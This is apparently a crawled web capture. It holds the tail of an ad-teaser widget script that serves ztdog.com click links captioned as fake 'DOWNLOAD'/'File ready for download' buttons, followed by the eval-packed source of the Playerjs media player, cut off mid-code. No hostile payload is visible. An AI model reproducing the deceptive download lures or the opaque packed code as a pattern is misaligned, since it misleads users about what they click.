					e5718be3d8_image.style.border = "0px solid #ffffff";
					e5718be3d8_image.style.borderRadius = "5px";
					e5718be3d8_image.style.width = "180px"; 
					e5718be3d8_image.style.height = "180px"; 
					e5718be3d8_image.style.position = 'inherit';
					e5718be3d8_image.style.cssFloat = 'none';
					e5718be3d8_image.style.boxSizing = "content-box";
					e5718be3d8_image.style.display = 'inline-block';
					e5718be3d8_image.style.margin = "5px";
					
										
					var e5718be3d8_title = document.createElement('div');
					e5718be3d8_title.innerHTML = teasers[i][2];
					e5718be3d8_title.style.fontSize = "10pt";
					e5718be3d8_title.style.color = "#990000";
					e5718be3d8_title.style.fontWeight = "bold";
					e5718be3d8_title.style.textAlign = "center";
					e5718be3d8_title.style.fontFamily = "Arial";
					e5718be3d8_title.style.fontSize = "18px";
					e5718be3d8_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e5718be3d8_title.style.color = "#f2554c";
						e5718be3d8_title.setAttribute("onmouseover", "this.style.color = '#f2554c'");
						e5718be3d8_title.setAttribute("onmouseout",  "this.style.color = '#f2554c'");
					}
					e5718be3d8_title.style.fontStyle = "normal";
					e5718be3d8_title.style.fontWeight = "bold";
					e5718be3d8_title.style.textDecoration = "none";
					e5718be3d8_title.style.margin = "3px";
					e5718be3d8_title.style.height = "auto";
					e5718be3d8_title.id = "etarg_title_29523_"+i;

											e5718be3d8_image.style.cssFloat = "left";
						if (2 != 1) {
							e5718be3d8_td.style.textAlign = "left";
							e5718be3d8_td.align = "left";
						}
					
					var e5718be3d8_description = document.createElement('div');
					e5718be3d8_description.innerHTML = teasers[i][3];
					e5718be3d8_description.style.color = "#000000";
					e5718be3d8_description.style.fontSize = "10pt";
					e5718be3d8_description.style.textAlign = "center";
					e5718be3d8_description.style.fontFamily = "Arial";
					e5718be3d8_description.style.fontSize = "16px";
					e5718be3d8_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e5718be3d8_description.style.color = "#000000";
						e5718be3d8_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e5718be3d8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e5718be3d8_description.style.fontStyle = "normal";
					e5718be3d8_description.style.fontWeight = "normal";
					e5718be3d8_description.style.textDecoration = "none";
					e5718be3d8_description.style.margin = "3px";
					e5718be3d8_description.style.height = "auto";
					e5718be3d8_description.id = "etarg_description_29523_"+i;

					var e5718be3d8_price = document.createElement('div');
					e5718be3d8_price.innerHTML = teasers[i][4];
					e5718be3d8_price.style.color = "#f25100";
					e5718be3d8_price.style.textAlign = "center";
					e5718be3d8_price.style.fontFamily = e5718be3d8_description.style.fontFamily;
					e5718be3d8_price.style.fontSize = e5718be3d8_description.style.fontSize;
					e5718be3d8_price.style.lineHeight = e5718be3d8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e5718be3d8_price.style.color = "#ff7000";
					}
					e5718be3d8_price.style.fontStyle = e5718be3d8_description.style.fontStyle;
					e5718be3d8_price.style.fontWeight = "bold";
					e5718be3d8_price.style.textDecoration = e5718be3d8_description.style.textDecoration;
					e5718be3d8_price.style.height = "auto";

										e5718be3d8_teaser.appendChild(e5718be3d8_image);
					e5718be3d8_teaser.appendChild(e5718be3d8_title);
					e5718be3d8_teaser.appendChild(e5718be3d8_description);
					e5718be3d8_teaser.appendChild(e5718be3d8_price);
										
											e5718be3d8_description.style.marginLeft = "183px";
						e5718be3d8_price.style.marginLeft = "183px";
						var e5718be3d8_div_clear = document.createElement('div');
						e5718be3d8_div_clear.style.clear = "both";
						e5718be3d8_teaser.appendChild(e5718be3d8_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe5718be3d8([['https://ztdog.com/clicks/Mjk1MjNfMjgwOTA0XzIzLjAwODk3XzEzXzE3NjM5MzkzMDI3Mzg3NjkwMTc2XzIwXzMuMTQzLjE0Ny4xNl43YzJmZDdiMjY5MjA5Mjg4MTVmNTQ0MGVhMDk0NzcyMF4wMi4xMS4yNC4yMDI1','//cs09.ztdog.com/content/61247/3439771.jpg','Файл готов для скачивания','Загрузить',' ','//cs09.ztdog.com/content/61247/3439771.webp','0',''],['https://ztdog.com/clicks/Mjk1MjNfMjgxNzI1XzIzLjAwNjU2NF8xM18xNzYzOTM5MzAyNzM4NzY5MDE3Nl8yMF8zLjE0My4xNDcuMTZeODdjYjZlODJiMjIzYzY4MGI2YjE0NzRmZjUzMzhiNmReMDIuMTEuMjQuMjAyNQ==','//cs10.ztdog.com/content/61247/3442234.jpg','DOWNLOAD','СКАЧАТЬ',' ','//cs10.ztdog.com/content/61247/3442234.webp','0',''],['https://ztdog.com/clicks/Mjk1MjNfMjQ4NzAwXzIzLjAwMzcxN18xM18xNzYzOTM5MzAyNzM4NzY5MDE3Nl8yMF8zLjE0My4xNDcuMTZeNDE2OTYyOWE1MDFjYTY2NThlZmIxZWIzMWJiZTgzMWZeMDIuMTEuMjQuMjAyNQ==','//cs11.ztdog.com/content/61247/3343159.jpg','Слушать или Скачать?','Доступ к музыкальному сервису',' ','//cs11.ztdog.com/content/61247/3343159.gif','0','//cs11.ztdog.com/content/61247/3343159_2.jpg'],['https://ztdog.com/clicks/Mjk1MjNfMjgwOTA1XzIzLjAwNDMyXzEzXzE3NjM5MzkzMDI3Mzg3NjkwMTc2XzIwXzMuMTQzLjE0Ny4xNl5jODU1ZDFlNmZlNzk5NGMwNTI3Yzc5ZDI5MTU4MzI2MF4wMi4xMS4yNC4yMDI1','//cs10.ztdog.com/content/61247/3439774.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs10.ztdog.com/content/61247/3439774.webp','0','']]);  try { localStorage.setItem('e5718be3d8_uid', '17639393027387690176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sound-books.net/engine/modules/playerjs/playerjs7.js
body_size: 104353
content:
//	Playerjs.com 18.20.12
//	15.07.2023 06:15:04
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1Q.5S){C 5S=[];C cO}if(1Q[\'BR\']){1F(BR,1)};E yC(2U){C o={1B:K,oq:[],qf:[],iw:\'KF\',KL:B9,KO:AH,8g:\'18.20.12\',fD:[\'\',\'\'],iv:\'\',23:K,8h:K,9U:K,KP:K,cR:K,5P:K,8r:K,8w:K,u:\'#KW#KX#L2#xc#cv#L4#L6#KS#cv#K9#Kb#Kc#Kf#Kg#Kh#Ki#Kj#Kk#Ko#Kq#Kx#Ky#cv#Kz#cv#LL#LR#LU#LV#xc#cv#LW#cv#LZ#M1#M2#M5#M6#M7#cv#Ma#Md#LH#Lq#LF=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Le:\'\',y:\'xx???x=xx?x??=\',p:\'\',Lf:-1,vT:"x9",dN:"//x9.9z",6E:[],dt:H,pr:H,ga:K,ab:K,g9:[],Lj:K,d8:\'//.8V//\',tX:0,2Z:[],7b:[],8M:[],8B:[],nz:[],9i:0,9t:[],l6:0,p4:K,6a:K,1D:K,tB:K,8d:K,ni:\'<xi>\',gV:\'</xi>\',af:1Q.bA.17<2f&&1Q.bA.1h<2f,qL:[],Ll:[],5m:{\'1L\':1,\'Ag\':1,\'fn\':1,\'fK\':1,\'ot\':0},9A:[],ur:0,e3:0,4W:K,bY:K,eG:K,tO:K,Lm:[],9X:K,aU:0,hO:K,rv:1P,gD:1P,pk:K,yz:E(x){C a;I a},Ln:0,nn:4l,4k:K,d0:K,sn:1X.sn,d:7E.tf,iU:7E.tf,8U:7E.8U,nu:7E.8U.P("nu")==0,Lo:{},wh:\'Lb-wr.9z/wr.js\',fd:["yz","yq"],5D:[],Ls:[],Lv:[],gk:1,nC:[],yq:E(x){C a;I a},1c:0,kA:0,4L:K,dk:-1,9u:3,Lw:0,vk:0,9O:0,3u:{x:1,y:1,x0:1,y0:1},c7:["nI","nL","iJ","nE","nA","mP","mO","iA","iX","nq"],kk:["Ly","Iy","Iz","IA"],d1:0,ID:0,pe:0,xJ:0,de:0,yW:[],bx:[\'7t\',\'da\',\'kQ\',\'6m\'],IN:[],ly:H,vV:[],om:0,ws:"w"+"s",qK:K,kq:[K,K,K]};C eP={S:{w:20,h:20,1f:"-",IP:"-",a:1,6C:-1,1z:"3p",1G:"",1L:1,fh:-1,aF:0,2q:1,1t:"",1C:"",4P:"IT",f5:12,gM:0,1p:"U",2D:"0 3 0 3",9N:"0 0 0 0",2u:1,gF:"0 0 0 0",Iu:0,gs:1,bg:0,mU:0,Fx:0,5E:1,9j:-1,4w:"3O",bn:-1,eA:"0 0 0 0",nb:-1,nY:"3p",9W:-1,kg:-1,5H:"1Z",4p:"tC",2q:0,j6:"3O",i9:0.7,uO:0,uJ:"3p",j8:"3 5 3 5",JI:"0 0 0 0",JK:1,uL:"lI-lH",uM:11,uN:0,2I:"",Fm:5,Ft:0,2Y:0,JA:2,JQ:2,EA:0.2,El:0,En:0.1,eK:0,JY:"K0",K2:1,K3:5,ER:"3O",Es:"3p",Eo:"3p",EQ:1,FM:1,tQ:1,6y:0,3r:0,e5:20,cs:"<2c 17=\'20\' 1h=\'20\'><g><cr ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5A=\'#fj\'/></g></2c>",uk:1,oe:-1,i8:0,o1:1,ub:-1,JP:0.1,fC:0,3f:"",Dm:0,Da:"tC",2S:"",Ee:yE,Ec:yE,Fv:0,5B:0,5X:"3p",Ff:0,Fh:"3O",Ek:9,v0:"0 0 10 0",v1:"0 0 0 0",Fd:0}};E GF(){I H;o.GG=H}E fv(s){if(s.P(\'.\')==-1){s=s.1y(1);s2=\'\';X(i=0;i<s.V;i+=3){s2+=\'%u0\'+s.6w(i,i+3)}s=J5(s2)}I s};E Fu(){if(o.u!=\'\'){v=9C(v,4Q.6o(cL(o.u)))}if(2U.P("#"+v.cA)==0){3w{2U=4Q.6o(o[o.fd[0]](2U))}2W(e){}}F{if(2U.P("#"+v.e4)==0){3w{2U=4Q.6o(o[o.fd[1]](2U))}2W(e){}}}}E 7q(x,y){if(x==\'Cj\'){v.jB=\' \';v.je=\' \'}if(x==\'lv\'){C d=1v 5c();C nd=1v 5c(d.6I()+(y-1)*2y(v.1e.yU,10)*J6);v.jB=nd.yR();v.je=(\'0\'+nd.yQ()).1y(-2)}if(x==\'Bg\'){C z=[2V(\'7g\')];C t=2y(v.1e.J7,\'\');t!=\'\'?t=\' \'+t:\'\';X(C j=1;j<10;j++){z.3a(j*2y(v.1e.yU,10)+t)}I z}if(x==\'Bi\'){I[\'J8\',\'J9\',2V(\'7g\')]}if(x==\'1B\'){if(v.jB!=\' \'&&v.je!=\' \'){C d=1v 5c();C hr=d.yR();C mn=d.yQ();if(hr==v.jB&&mn==v.je){1w(\'B3\');o.23?o.W.7d():\'\';o.W.3g();v.jB=\' \';v.je=\' \';o.U.BW(\'ir\')}}}if(x==\'Bb\'){I[\'Jg\',\'Ji\',2V(\'7g\')]}if(x==\'sU\'){C s=v.ji*60+v.jv*1;if(s>0){v.1D=o.2k=s}}if(x==\'wa\'){if(v.5e){2L.7p(\'pL\'+v.5e,v.ji+\':\'+v.jv)}}if(x==\'Jk\'){v.ji=\'0\';v.jv=\'0\'}if(x==\'Cb\'){v.ji=\'0\';v.jv=\'0\';if(v.5e){if(2L.46(\'pL\'+v.5e)!=2a){C 1K=2L.46(\'pL\'+v.5e);C cK=1K.2w(\':\');if(cK.V==2){v.ji=cK[0];v.jv=cK[1]}}}}}E lZ(y,1k){if(v.7c==1){if(!o.23&&v.Jp==1){}F{if(y==\'1D\'){if(o.bB>-1){if(o.cM>-1){3j(o.7c);o.nc=K;o.jh?o.R.2A():\'\';o.W.3F(o.cM,H);o.cM=-1;o.jh=K;o.jn=-1;o.bB=-1}}F{o.cM=o.R.1c();o.bB=-1;o.jn=1v 5c().6I()}}if(y==\'DT\'){C yB=1v 5c().6I();if(o.bB==-1&&o.cM>0){if(!J(o.7c)){o.7c=1W(\'26\');o.1V.1T(o.7c);O(o.7c,{\'1p\':\'2p\',\'1g\':0,\'1h\':\'1u%\'})}F{6D(o.7c)}}if(o.jn>-1&&o.cM>0&&yB-o.jn>4l&&o.7c){C x=1k.q8[0].fg;if(x){!o.23?x-=dh(o.1V):\'\';C d=o.R.1n();if(x>o.2G/2){O(o.7c,{\'1b\':\'2C\',\'2e\':(o.2G-x)+\'px\',\'2O\':\'20% 0\',\'2K\':0,\'2K-2e\':\'5n \'+(v.o5?v.o5:\'5z\')+\' \'+6h((v.op?v.op:\'3p\'),(v.oy?v.oy:0.5))})}F{O(o.7c,{\'1b\':x+\'px\',\'2e\':\'2C\',\'2O\':\'20% 0\',\'2K\':0,\'2K-1b\':\'5n \'+(v.o5?v.o5:\'5z\')+\' \'+6h((v.op?v.op:\'3p\'),(v.oy?v.oy:0.5))})}if(d>0){if(x<o.2G&&x>0){o.bB=d*x/o.2G;o.1B?o.jh=H:\'\';o.nc=H;o.R.3g();o.W.3F(o.bB,H)}F{o.bB=-1}if(v.P0!=1){o.7c.1U=\'<4D B=\\\'2t:4N(0,0,0,0.5);2O:P1 mD;\\\'>\'+cE(d*x/o.2G)+\'</4D>\'}}}}}}if(y==\'4A\'){if(o.7c){if(5G(o.7c)){3j(o.7c);o.nc=K;o.jh?o.R.2A():\'\';o.cM=-1;o.jh=K;o.jn=-1;o.bB=-1}}}}}C qU=E(){C 8m=1W("26");o.1V.1T(8m);O(8m,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':\'1u%\',\'1h\':30,\'2t-1z\':v.xy,\'1E\':v.wH,\'2i\':\'1Z\'});C x=1W("26");o.1V.1T(x);O(x,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':\'1u%\',\'1z\':v.wV,\'4P-3Z\':v.wA,\'2O\':(v.wS+\'px \'+v.wP+\'px\'),\'2i\':\'1Z\'});G.8V=E(1C,n){x.1U=1C;6D(x);O(8m,{\'1h\':x.2P,\'2i\':\'4t\'});8m.B.5d="P8";X(C i=0;i<x.cX(\'a\').V;i++){x.cX(\'a\')[i].B.1z=\'#fj\'}if(n){1F(G.jK,2f*n)}x.B.5d="P9"};G.jK=E(){3j(x);3j(8m)}};2g(E(w,i,s,e){C 9r=0;C 8p=0;C eL=0;C ci=[];C cB=[];mJ(H){if(9r<5)cB.3a(w.6b(9r));F if(9r<w.V)ci.3a(w.6b(9r));9r++;if(8p<5)cB.3a(i.6b(8p));F if(8p<i.V)ci.3a(i.6b(8p));8p++;if(eL<5)cB.3a(s.6b(eL));F if(eL<s.V)ci.3a(s.6b(eL));eL++;if(w.V+i.V+s.V+e.V==ci.V+cB.V+e.V)1j}C xL=ci.pg(\'\');C xI=cB.pg(\'\');8p=0;C pt=[];X(9r=0;9r<ci.V;9r+=2){C pG=-1;if(xI.aK(8p)%2)pG=1;pt.3a(6U.uI(3b(xL.1y(9r,2),36)-pG));8p++;if(8p>=cB.V)8p=0}I pt.pg(\'\')}(\'Pe\',\'OW\',\'Qx\',\'Ov\'));E a9(x){X(C i=1;i<6;i++){if(x.P("{v"+i+"}")>-1){if(J(v["nF"+i])){C re=1v Oy("{v"+i+"}","ig");x=x.22(re,(v["nF"+i].P("js:")==0?1Q[v["nF"+i].1y(3)]:v["nF"+i]))}}}I x};C v={1w:0,uY:0,mk:"#3O",2K:0,FI:1,8I:"#3O",4w:"#3p",6y:0,ob:1,mZ:1,sG:0,pb:1,dp:0,9x:1,1r:{Oz:0,1z:"3O",a:"0.4",h:34,jA:1,1l:1,hc:1,dx:0,hA:3,8H:0,eD:3,5H:"1Z",1p:"2H",2D:"0 0 0 0",6y:0,gB:0,9a:\'\'},1O:{on:1,f:1,r:1,m:1,3P:5,vE:"3P",8n:1,vF:"1N",nR:0,CM:0,vy:1,fX:0.2},Y:{4w:"3O",bn:"nh",5E:0.9,9j:-1,1p:"1b",2D:"0 0 0 0",2O:"7 15 7 15",1z:"3p",4P:"yr, yt, lI-lH",f5:12,4Y:10,gM:0,5X:"yu",A9:1,8I:"OB",a:1,6C:-1,OC:0,OD:1u,OE:OG,OH:1,we:1,xY:"OI",wj:"3O",wo:-1,OJ:-1,wJ:0,6s:3,j1:16,A5:"OM",6y:0,jj:1,kV:1,l0:"3p",pn:0,pB:"3O",AU:1,AR:0,AQ:"nh",kU:0,jr:4l,eX:0,7G:0,E7:0,E6:0,gP:1,3v:0,j4:50,vj:0,kW:1,du:OT,nD:0,rZ:"nh",rq:"0 0 0 0",gK:30,8I:"ym"},1e:{4w:"3O",bn:"OU",5E:0.7,9j:-1,4P:"yr, yt, lI-lH",1p:"2H-2e",2D:"0 0 0 0",2O:"7 10 7 15",1z:"3p",f5:12,j1:16,4Y:10,gM:0,Q2:"3p",5X:"yu",a:1,1L:5,6C:-1,wf:1,6s:3,jj:1,kV:1,l0:"3p",kU:0,jr:4l,6y:0,Q5:1,Q7:"4G",4j:1,Qb:"6T",Ql:1,Qn:"3n",Qq:0,Qs:"6l",Qu:0,Py:"4u",gK:30,8I:"ym"},HJ:{1p:"2H-2e",2D:"0 10 50 0"},1N:0.8,qi:1,ko:1,a0:0,5g:0,zR:1,4X:0,59:0,xj:0,xd:0,3h:0,rM:1,kp:0,tH:0,tI:0,ho:\',\',hw:\';\',gN:\'//\',xA:1,hq:\'[\',cn:\']\',dY:\'5A\',kO:1,kS:-1,r6:0,Pz:\'20 0 0 20\',PD:\'1g-1b\',PI:1u,PK:1u,PM:-1,p9:0,zI:1,xy:"tS",wV:"3p",wS:5,wP:10,wH:1,wA:10,l6:0,wg:1,PT:1,f6:1,4C:\'PU\',pj:0,h3:\'62\',gy:1,wM:0,Hm:0,GT:0,8O:1,bo:1,HM:5,8f:0,Ac:1,oR:0,qN:5,PV:0,PW:0,PX:0,mK:1,AX:1,GR:0,PY:0,Pv:0,pU:1,ow:0,2X:"xV",Oo:FE,l8:\'1u%\',ga:0,xM:{8i:1,2v:0,lE:0,4A:0,1B:1,tq:0,te:0,tn:0,MO:0,MP:0,MQ:0},xN:{8i:1,2v:0,lE:0,4A:0,1B:1,tq:0,te:0,tn:0},MR:1u,MW:1,MZ:1,E2:14,nI:\'1u%\',N0:1,DF:20,MN:1,nA:0.7,N3:2,N5:3,iA:10,nL:"3p",iJ:"An",nE:"3O",mP:0,mO:hi,q7:1,iX:0,N6:1,uo:1,N7:1,N8:0.3,Na:3,Nb:4,Nc:5,Nd:0,Ne:Ng,N2:Fc,zE:0,zF:1,vB:1,fS:1,CP:1,v7:0,iW:MK,va:90,uT:0,ET:1,EB:"nh",Fg:0,ES:1,cA:\'2\',e4:\'3\',Mj:10,Mm:1,Mn:1,Mp:-1,Mq:1,Mr:1,Ms:-1,Mh:0,Mv:1,MB:0,MD:1,ME:0,MJ:1,Nh:0,MM:1,NQ:0,NS:1,NU:0,NW:1,NX:0,pE:1,NY:0,O0:0,O2:1,O4:0,O5:1,Oh:"#3p",Nm:"#3O",Ns:"#3O",Nt:"#3p",Nu:"#3O",Nx:"#3p",NB:"#3O",NC:"#3p",ND:"#3O",NG:"#3p",NH:"#3O",NI:"#3p",NJ:1,NM:0,NN:1,NF:0.5,NE:"#3p",O3:"#3O",Mi:1,MU:1,PR:1,PP:1,PH:1,Qv:10,Qo:-1,Q6:1,Pl:1,Pk:0,lw:0,Pj:"or",Pc:"or",Pb:"or",Pa:"or",P3:"50%",Mf:-1,Jw:0,Ju:-1,Jq:0,LJ:0,CF:1,CG:0,zw:30,Ou:2,Bt:10,zM:0,KM:30,Hx:1,Hw:1,5W:0,2m:{on:0,4w:"3O",2K:0,j3:2,8I:"3O",1p:"1b",2D:"20 0 0 20",17:Am,1l:0}};v.mB="ru";C 7l=E(is){C i;C B=[];C f=[];C 9b=[];C M4=[];C 5K=[];C 8l=[];C 1S=[];C f2=[];C dL=[];C Lp=[];C 4z=[];C 5r=[];C 5p=[];C dw=[];C cu=K;C 2l;C bX=-1;C 6i=H;C 1a=is;C 5Z=is=="1e";C Y;C 5g=[];C d2=[];C 3d=\'\';C d5=\'\';C 5I=-1;C im=K;C II=K;C mv=K;C lW=K;C fA=K;C iK=K;C ml;C rX;C mb;C hA;C w0;C jf=[];C 6q=[];C kn=0;C a3=0;C 9B;C 5M="2u";C az=(o.1o.2o?"iq":"ki");C aB=(o.1o.2o?"iQ":"mz");B=9C(B,v[is]);B=3Y(v[is],\'2D\',\'2D\');B=3Y(v[is],\'9N\',\'9N\');B=3Y(v[is],\'as\',\'as\');if(B.nD==0){B.rq="0 0 0 0"}B=3Y(v[is],\'eA\',\'rq\');B=3Y(v[is],\'2O\',\'2O\');B.lU=0;C iM="<2c B=\'2D-1g:cm\' 17=\'"+B.6s*2+"\' 1h=\'"+(B.6s*2>B.4Y?(B.6s*2):B.4Y)+"\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'><g><cr ry=\'"+(B.6s)+"\' rx=\'"+B.6s+"\' cy=\'"+(B.6s*2>B.4Y?(B.6s):(B.4Y/2))+"\' cx=\'"+B.6s+"\' 5A=\'#"+B.5X+"\'/></g></2c>";C zk="<2c 17=\'"+B.6s*2+"\' 1h=\'"+B.4Y+"\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\' ><g><cr ry=\'"+(B.6s-1)+"\' rx=\'"+(B.6s-1)+"\' cy=\'"+(B.4Y/2+2)+"\' cx=\'"+B.6s+"\' 3V=\'#"+B.5X+"\' 3V=\'1\' 5A-1E=\'0\'/></g></2c>";C xx=4;C BM="<4D B=\'2i:bM-4t;\'><2c 17=\'"+(xx+2)+"\' 1h=\'"+(B.4Y)+"\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'><g><2z x1=\'1\' y1=\'"+(B.4Y/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.4Y/2)+"\' 3V=\'#"+B.1z+"\' 3V-17=\'1\' 3V-eT=\'4b\'/><2z x1=\'"+xx+"\' y1=\'"+(B.4Y/2)+"\' x2=\'1\' y2=\'"+(B.4Y/2+xx)+"\' 3V=\'#"+B.1z+"\' 3V-17=\'1\' 3V-eT=\'4b\'/></g></2c></4D>";C iZ="<4D B=\'2i:bM-4t;\'><2c 17=\'"+(xx+10)+"\' 1h=\'"+(B.4Y+1)+"\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\' B=\'j9:1b\'><g><2z x1=\'1\' y1=\'"+(B.4Y/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(B.4Y/2-xx+2)+"\' 3V=\'#"+B.1z+"\' 3V-17=\'1\' 3V-eT=\'4b\' /><2z x1=\'1\' y1=\'"+(B.4Y/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(B.4Y/2+xx+2)+"\' 3V=\'#"+B.1z+"\' 3V-17=\'1\' 3V-eT=\'4b\'/></g></2c></4D>";C 8I=6h(2y(B.8I,\'3p\'),2y(B.zJ,1));C 1I=1W("26");o.1V.1T(1I);O(1I,{\'5T\':\'2Y\',\'2i\':\'4t\',\'1E\':0,\'2K-6Y\':B.6y});if(B.nb==1){O(1I,{"2K":"5n 5z "+3D(2y(B.nY,\'3p\'))})}C j2={};X(C i in o.5m){if(o.5m.2j(i)){j2[o.5m[i]]=-1}}if(5Z){1I.B.5d=IJ}F{1I.B.5d=99}C 19=1W("26");if(o.af){B.x5>0?B.f5=B.x5:\'\';B.x6>0?B.du=B.x6:\'\';B.xe>0?B.j4=B.xe:\'\'}O(19,{\'1p\':\'fV\',\'1g\':0,\'1b\':0,\'2i\':\'4t\',\'17\':\'1u%\',\'2O-1g\':B.9n,\'2O-2e\':B.6F+(5Z&&B.3v==1?0:20),\'2O-2H\':B.96,\'2O-1b\':B.6G,\'1z\':B.1z,\'4P-3Z\':B.f5*2y(v.8c,1),\'4P-mL\':f7(B.4P),\'jt-ei\':B.gM+\'px\'});if(o.1o.6Z){O(19,{\'8W-17\':xs})}if(is!=="Y"){O(19,{\'5T-y\':\'8R\'})}1I.1T(19);if(B.3v!=1){C 6u=1W("26");O(6u,{\'2i\':\'4t\',\'5T\':\'2Y\',\'2K-6Y\':B.6y});if(B.3v!=1){if(o.1o.6Z){O(6u,{\'8W-17\':xs})}}19.1T(6u)}3W(19,{id:(v.id+"4Z"+is)});if(is=="Y"){if(B.3v==1){O(19,{\'17\':\'1u%\',\'2O-2e\':B.6F,\'2O-2H\':B.96+20,\'5T-x\':\'8R\',\'5T-y\':\'2Y\',\'a5-8n\':\'dv\'});O(1I,{\'17\':o.2G-B.42-B.3K,\'1h\':B.j4+B.9n+B.96})}F{O(19,{\'5T-y\':\'8R\',\'5T-x\':\'2Y\'});if(B.AV==1){la()}}if(B.nD==1){O(1I,{\'2t-1z\':B.rZ})}if(v.Y.2T==1){3j(1I)}}if(B.jj==1){C 5v=1W("26");C ai=6h(B.nD==1?B.rZ:B.4w);if(B.3v==1){iH(5v,\'to 2e, 4N(\'+ai+\',\'+(B.5E*1+0.3)+\'), 4N(\'+ai+\',0)\',\'1b\',12,5,7,10,7,10,12,15);5v.1A(5M,yg)}F{iH(5v,\'to 2H, 4N(\'+ai+\',\'+(B.5E*1+0.3)+\'), 4N(\'+ai+\',0)\',\'1g\',5,12,10,7,10,7,15,12);5v.1A(5M,yk)}C 5w=1W("26");if(B.3v==1){iH(5w,\'to 1b, 4N(\'+ai+\',\'+(B.5E*1+0.3)+\'), 4N(\'+ai+\',0)\',\'2e\',8,5,13,10,13,10,8,15);5w.1A(5M,xO)}F{iH(5w,\'to 2H, 4N(\'+ai+\',0), 4N(\'+ai+\',\'+(B.5E*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);5w.1A(5M,wK)}5v.1A("ki",jb);5v.1A("mz",jb);5w.1A("ki",jb);5w.1A("mz",jb);19.1A("w9",AY);5v.1A("9l",aj);5w.1A("9l",aj);1I.1T(5v);1I.1T(5w);3L(rX);rX=7a(wI,2f)}19.1A(az,B4);19.1A(aB,qn);if(v.Y.9B>0&&!9B&&is=="Y"){if(1M AS!=="1P"){9B=1v AS()}}if(5Z){X(C i=1;i<11;i++){if(J(v["9g"+is][is+i])){v.1e[is+i]=v["9g"+is][is+i];if(J(v["9g"+is][is+i+"1R"])){v.1e[is+i+"1R"]=v["9g"+is][is+i+"1R"]}if(J(v["9g"+is][is+i+"1f"])){v.1e[is+i+"1f"]=v["9g"+is][is+i+"1f"]}}if(J(v.1e[is+i])){if(v.1e[is+i]==1){bU(\'f\',i);bw(f[i],9b[i],5K[i],8l[i],i);if(!J(v.1e[is+i+"1f"])){v.1e[is+i+"1f"]="4u"}5K[i].1U=2V(v.1e[is+i+"1f"]);if(J(v.1e[is+i+"1R"])){if(v.1e[is+i+"1R"]!=\'\'){5K[i].1U=v.1e[is+i+"1R"]}}if(v.1e[is+i+"1f"]=="2Q"){o.e2=H}1S[i]=v.1e[is+i+"1f"];7I(i);if(1S[i]==\'jG\'){!o.ej?o.ej=1v Pf():\'\';if(J(1Q.Bp)){5K[i].1U=o.ej.Ph();o.ej.Ch()}}if(1S[i]in o.5m){j2[1S[i]]=i}f[i].1A(az,6d);f[i].1A(aB,5y);f[i].1A(5M,aI);f[i].1A("9l",aj);if(v.1e[is+i+"1l"]==1){O(f[i],{"1h":0})}}}}}E AY(x){if(is=="Y"&&B.3v==1&&x){if(x.wm==0&&x.bt!=0){19.ar-=x.bt;x.9p()}}3L(mb);mb=7a(qn,iP);9T()}E B4(){o.3t=H}E qn(){if(B.eb==1){2J(o.e9);o.e9=1F(E(){if(!o.3t&&!o.l2){9D()}},(v.1e.e8>0?v.1e.e8*2f:(o.1o.tv?3T:2f)))}o.3t=K}E 6d(1k){if(o.23){o.4V?o.W.4V(K):\'\'}C i=1k.4p.7i(\'lA\');C x;if(i){x=\'f\'}F{if(1k.4p.7i(\'aM\')){i=1k.4p.7i(\'aM\');x=\'f2\'}}if(i){i=3b(i);C fm=K;if(J(2g(x)[i])){if(B.9j>-1){O(2g(x+\'bg\')[i],{\'1E\':B.9j})}if(2M(B.ce)){O(2g(x+\'bg\')[i],{\'6Q\':\'fn(\'+B.ce+\')\'})}if(B.6C>-1){O(2g(x+\'1R\')[i],{\'1E\':B.6C});O(2g(x+\'5B\')[i],{\'1E\':B.6C})}if(is=="Y"){if(1S[i].P("Y")==0){C id=1S[i].1y(8);if(3d==id||d5==id){O(2g(x+\'1R\')[i],{\'1z\':B.5X});O(2g(x+\'5B\')[i],{\'1z\':B.5X});fm=H}F{O(2g(x+\'1R\')[i],{\'1z\':B.1z})}}}if(B.rV==1&&J(B.lV)&&fm){}F{O(2g(x+\'bg\')[i],{\'7j\':B.bn})}}}};E 5y(1k){if(o.23){o.4V?o.W.4V(H):\'\'}C i=1k.4p.7i(\'lA\');C x;C 